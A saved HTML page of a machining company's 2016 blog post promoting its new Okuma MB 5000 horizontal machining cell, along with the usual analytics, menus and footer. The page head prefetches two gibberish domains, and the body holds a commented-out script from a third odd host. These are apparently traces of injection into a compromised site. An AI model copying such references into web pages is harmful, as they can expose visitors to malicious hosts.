

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdeinc.com/blog/bde-expands-machining-capabilities-okuma-mb-5000/
body_size: 10303
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSG2W76S22');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75089646-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75089646-1');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6nncuvamru");
</script>	
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bdeinc.com/xmlrpc.php">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="inDelrywgEydDd74O7HH5NWqI-ciBf3G4T5fcnV-pGs" />
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css"></noscript>
<link rel="shortcut icon" href="https://www.bdeinc.com/wp-content/themes/bdeinc/images/favicon.ico">
<!--<script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Machining Capabilities with Okuma MB 5000 | BDE Inc</title>
<meta name="description" content="This post provides information about the machine, the improved services that BDE is providing with its help, and the benefits that customers can accrue." />
<link rel="canonical" href="https://www.bdeinc.com/blog/bde-expands-machining-capabilities-okuma-mb-5000/" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="2 minutes" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Feed" href="https://www.bdeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Comments Feed" href="https://www.bdeinc.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.bdeinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/ftbyoed3/4orfo.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.bdeinc.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/gokba9q/4orfo.css" media="all"/>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!-- <link rel='stylesheet' id='wp-paginate-css'  href='https://www.bdeinc.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/etkr0ov6/fcu84.css" media="screen"/>
<script src='//www.bdeinc.com/wp-content/cache/wpfc-minified/k0buqhic/fcu84.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.bdeinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bdeinc.com/wp-json/wp/v2/blog/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bdeinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bdeinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.bdeinc.com/?p=1197' />
<link rel="alternate" type="application/json+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fbde-expands-machining-capabilities-okuma-mb-5000%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fbde-expands-machining-capabilities-okuma-mb-5000%2F&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
h3 {
font-size: 18px;
}		</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style> ul.sub-menu {display: none;} @media (min-width:800px) { .paddingmen { padding-left:5px !important; } } </style>
<script type="application/ld+json" defer="defer">
{  "@context" : "http://schema.org",
"@type" : "Organization",
"name" : "BDE Manufacturing Technologies",
"alternateName" : "BDE",
"url" : "https://www.bdeinc.com/",
"logo":"https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "3325 SE 67th Ave",
"addressLocality": "Beaverton",
"addressRegion": "OR",
"postalCode": "97078",
"addressCountry": "US"
},
"telephone":"+1-866-262-6233",
"sameAs":[
"https://www.facebook.com/BDE-Manufacturing-Technologies-169696483040385/",
"https://twitter.com/bdemfgtech",
"https://www.linkedin.com/company/bde-manufacturing-technologies/",
"https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug"  
] 
}
</script>
<link rel="publisher" href="https://plus.google.com/+BDEManufacturingTechnologiesBeaverton"/>  
<script type="text/javascript" src="https://secure.leadforensics.com/js/111677.js" ></script>
<noscript><img src="https://secure.leadforensics.com/111677.png" style="display:none;" /></noscript>
</head>
<body data-rsssl=1 class="blog-template-default single single-blog postid-1197">
<!--<script type="text/javascript" src="https://www.jsnzoe301m.com/js/111677.js" ></script>
<noscript><img alt="" src="https://www.jsnzoe301m.com/111677.png" style="display:none;" /></noscript>-->
<div class="fixheader printhidden">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 calles" data-animated="fadeInLeft">
<p class="pull-right calls"><span><a href="mailto:info@bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg" alt="email icon"></noscript>info@bdeinc.com</a>  <a href="tel:+18662626233"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="phone icon" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg" alt="phone icon"/></noscript>866.262.6233</a></span> <span><a href="https://www.bdeinc.com/request-a-quote/" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span></p>
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4  col-md-3 col-sm-4 col-xs-4 logo"><a href="
https://www.bdeinc.com"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo"  class="img-responsive" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png" alt="BDE Manufacturing Technologies Logo"  class="img-responsive"/></noscript></a> </div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 padding01">
<div class="col-lg-11 col-md-12 col-sm-12  pull-right padding01">
<nav class="navbar">
<div class="wsmenuexpandermain slideRight"><a href="#" class="animated-arrow slideLeft" id="navToggle"><span></span></a></div>
<div class="wsmenucontent overlapblackbg"></div>
<nav class="wsmenu slideLeft clearfix">
<ul id="menu-header-menu" class="mobile-sub wsmenu-list"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.bdeinc.com/">HOME</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="https://www.bdeinc.com/capabilities/">CAPABILITIES</a>
<ul class="sub-menu">
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-379"><a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC Machining &#038; Manufacturing Services</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-397"><a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">Precision CNC Machining Services</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-399"><a href="https://www.bdeinc.com/capabilities/cnc-turning-milling-services/">CNC Turning and Milling Services</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-378"><a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">Electrical Discharge Machining Services</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-561"><a href="https://www.bdeinc.com/capabilities/large-part-cnc-machining-services/">Large Part CNC Machining Services</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-569"><a href="https://www.bdeinc.com/capabilities/rapid-prototype-machining-services/">Rapid Prototype Machining Services</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-380"><a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">CAD and CAM Programming Services</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-398"><a href="https://www.bdeinc.com/capabilities/computer-aided-manufacturing-services/">Computer Aided Manufacturing Services</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-377"><a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">Contract Manufacturing &#038; Assembly Services</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bdeinc.com/recent-works/">RECENT WORK</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-536"><a href="https://www.bdeinc.com/industries">INDUSTRIES</a>
<ul class="sub-menu">
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-551"><a href="https://www.bdeinc.com/industries/aerospace-cnc-machining/">Aerospace CNC Machining</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-550"><a href="https://www.bdeinc.com/industries/medical-cnc-machining/">Medical CNC Machining</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-549"><a href="https://www.bdeinc.com/industries/military-cnc-machining/">Military CNC Machining</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-586"><a href="https://www.bdeinc.com/industries/oil-gas-industry/">Oil and Gas Industry</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-587"><a href="https://www.bdeinc.com/industries/marine-cnc-machining/">Marine CNC Machining</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-588"><a href="https://www.bdeinc.com/industries/architectural-cnc-machining/">Architectural CNC Machining</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-623"><a href="https://www.bdeinc.com/industries/energy-cnc-machining/">Energy CNC Machining</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-562"><a href="https://www.bdeinc.com/industries/high-precision-machined-components/">Precision Machined Components</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-570"><a href="https://www.bdeinc.com/industries/oem-parts-cnc-machining/">OEM Parts CNC Machining</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-571"><a href="https://www.bdeinc.com/industries/cnc-machined-parts/">CNC Machined Parts</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1341"><a href="https://www.bdeinc.com/industries/hi-tech-semiconductor-cnc-machining/">Semiconductor CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-599"><a href="#">MATERIALS TYPE</a>
<ul class="sub-menu">
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.bdeinc.com/stainless-steel-cnc-machining/">Stainless Steel CNC Machining</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.bdeinc.com/aluminum-cnc-machining/">Aluminum CNC Machining</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.bdeinc.com/titanium-cnc-machining/">Titanium CNC Machining</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.bdeinc.com/steel-cnc-machining/">Steel CNC Machining</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.bdeinc.com/copper-cnc-machining/">Copper CNC Machining</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.bdeinc.com/alloy-cnc-machining/">Alloy CNC Machining</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.bdeinc.com/brass-cnc-machining/">Brass CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.bdeinc.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.bdeinc.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.bdeinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a target="_blank" rel="noopener" href="https://www.bdeinc.com/blog/">Blog</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.bdeinc.com/certification/">Certification</a></li>
</ul>
</li>
</ul>   
</nav>
</nav>
</div>
</div>
</div>
<div class="col-xs-12 snaehidde">
<span style="font-size:17px; font-weight:bold; color:#253C82"> BDE Manufacturing Technologies </span>
</div>
</div>
</div>
</div>
</div><!-- <link rel="stylesheet" href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/lightbox.css"> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/qw1of74p/fcui5.css" media="all"/>  
<div class="container-fluid"  id="primary">
<div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Blog Banner" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg" alt="BDE Manufacturing Technologies Blog Banner"></noscript> </div></div></div><!--    
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="col-lg-2 cap">
<p class="cap1" data-animated="fadeInLeft">CAPABILITIES</p>
<span class="rightimg"></span> </div>
</div>
</div>
</div>
</div>
-->
<!--
<div class="container-fluid blue">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CAD and CAM Programming Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CNC Machining and Manufacturing Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Electrical Discharge Machining Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Contract Manufacturing &#038; Assembly Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div>      </div>
</div>
</div>
</div>
-->
<div class="container-fluid bread">
<div class="container">
<ol class="breadcrumb">
<li><a href="https://www.bdeinc.com">Home</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li><a href="https://www.bdeinc.com/blog/">Blog</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li class="active">BDE Expands its Machining Capabilities with the Okuma MB 5000</li>
</ol></div> 
</div>
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-8 col-sm-8 col-xs-12 paragraph">
<h1 class="mainheading">BDE Expands its Machining Capabilities with the Okuma MB 5000</h1>
</div>
<!-- <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 calltoaction">
</div> -->
</div>
</div>
</div>
</div>   
<!-- <div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph">
</div>
</div>
</div>
</div>
</div>  -->
</div>  
<div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph"> 
<p> <span class="entry-date">Posted On: November 1, 2016</span> </p> 
<div style=text-align:left;></div><p style="text-align: justify;">BDE Manufacturing, Inc., the leader in <a href="https://www.bdeinc.com/capabilities/cnc-machining-turning-milling/">CNC manufacturing</a> in Oregon, continually strives to meet eclectic requirements of clients. The organization prides itself on completing projects within budget, on time, and creating products to exact specifications.</p>
<p style="text-align: justify;">Over the years, BDE has been making efforts to expand its manufacturing facility, in order to be in a stronger position to serve clients. Recently, the organization expanded its facility by incorporating a new machining cell, which comprises the state-of-the-art Okuma MB 5000 Dual Machining Cell with a 63 Pallet Station. This post provides information about the machine, the improved services that BDE is providing with its help, and the benefits that customers can accrue.</p>
<p><strong></strong></p>
<p><strong><br />
</strong></p>
<h2 span="" style="font-size:16px;"><strong>What is the Okuma MB 5000? </strong></h2>
<p style="text-align: justify;">This is a high speed horizontal machining center, which provides immense power to ensure high levels of manufacturing productivity. The machine is designed with 326 tool magazines, and an anti-tool wear software. The Okuma MB 5000 is capable of reaching 15,000 rpm, is thermally stable, and offers benefits of quick acceleration and tool changes, and effortless completion of repeat orders.</p>
<p style="text-align: justify;">The installation of the machine has allowed BDE to increase its volume in terms of production. Customers can now contact BDE for large volume requirements as well their other machining offerings.</p>
<p><strong>Benefits Accrued from BDE’s new Machining Cell </strong></p>
<p style="text-align: justify;">The addition of the Okuma MB 5000 has led to many benefits that BDE and clients can gain.</p>
<ul class="bulleul">
<li style="text-align: justify;">Customers can contact BDE for product requirements with unique materials. These manufacturing materials can include ferrous and non ferrous metals, plastic, and different types of exotic materials.</li>
<li style="text-align: justify;">The use of the Okuma MB 5000 dual machining cell with a 63 pallet station is programmable. This allows BDE engineers to produce bulk quantities of one item.</li>
<li style="text-align: justify;">Thanks to the cell, BDE can now provide Just In Time (JIT) deliveries. JIT deliveries means that BDE can meet client orders faster, and more efficiently.</li>
<li style="text-align: justify;">The Okuma MB 5000 is designed to run “lights out”, which means the amount of time required to complete and deliver an order has been reduced from weeks to days.</li>
</ul>
<p>Hence, if you require high quality product machining, contact BDE Manufacturing Inc. They provide large scale production quotes, along with solutions related to prototyping, EDM machining, manufacturing, CAD/CAM programming, and assembly.</p>
</div>
<div class="navigation">			
<div class="prev-posts pull-left">
<a rel="prev" href="https://www.bdeinc.com/blog/exploring-relationship-edm-aerospace-industry/" title="Exploring the Relationship of EDM and the Aerospace Industry" class=" "><strong><<< &quot; Previous &quot;</strong></a>
</div>
<div class="next-posts pull-right">
<a rel="next" href="https://www.bdeinc.com/blog/know-precision-cnc-machining-contributes-productivity/" title="Know How Precision CNC Machining Contributes to Productivity" class=" "><strong>&quot; Next &quot; >>></strong></a>
</div>
</div>	
</div>
</div>
</div>
<div class="container-fluid conterslider">
<div class="container">
<div class="row">
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
<p style="font-weight:bold;padding:15px 5px 5px 5px;text-align:center;font-size:28px;"> Your CNC Machine Shop in Portland,&nbsp;Hillsboro Oregon </p>
</div>
<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
<span><a href="https://www.bdeinc.com/request-a-quote/" style="margin :20px 0 5px !important;text-align:center;display:block;" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span>
</div>
</div>
</div>
</div>
</div>

<style>
@media (min-width:320px) and (max-width:800px) {
.fb-like.fb_iframe_widget {
width: 100%;
}}
</style>
<div class="container-fluid footer printhidden">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div data-animated="fadeInDown" class="widget_text col-lg-4 col-md-4 col-sm-6 col-xs-12 fbox1 fboo animated fadeInDown"><div class="textwidget custom-html-widget"><p class="heads">Get In Touch</p><p class="heads12">BDE Manufacturing Technologies <br>
<span>3325 SE 67th Ave Beaverton, OR 97078</span> </p>
<hr>
<p> Toll Free: <a href="tel:+18662626233">866.262.6233 </a> <br>
Phone: <a href="tel:+15036487418">503.648.7418</a><br>
Fax: 503.681.0891<br>
Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a><br>
</p></div></div>             <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox12 fboo" data-animated="fadeInDown">
<ul>
<li><a href="https://www.bdeinc.com/">Home</a></li>
<li><a href="https://www.bdeinc.com/about-us/">About Us</a></li>
<li><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li><a href="https://www.bdeinc.com/recent-works/">Recent Work</a></li>
<li><a href="https://www.bdeinc.com/quality-dept/">Quality</a></li>
<li><a href="https://www.bdeinc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.bdeinc.com/blog/" target="_blank">Blog</a></li>  
<li><a href="https://www.bdeinc.com/sitemap/">Sitemap</a></li>
<li><a href="/sitemap.xml"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xml sitemap" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg" alt="xml sitemap"/></noscript></a></li> 
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox123 fboo" data-animated="fadeInDown"><p class="dark">FOLLOW US ON<br><a href="https://www.facebook.com/BDEManufacturingTechnologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp
" alt="facebook icon"></noscript></a> <a href="https://twitter.com/bdemfgtech" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="twitter icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png" alt="twitter icon"></noscript></a> <a href="https://www.linkedin.com/company/bde-manufacturing-technologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="linkedin icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png" alt="linkedin icon"></noscript></a> <a href="https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="you-tube icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png" 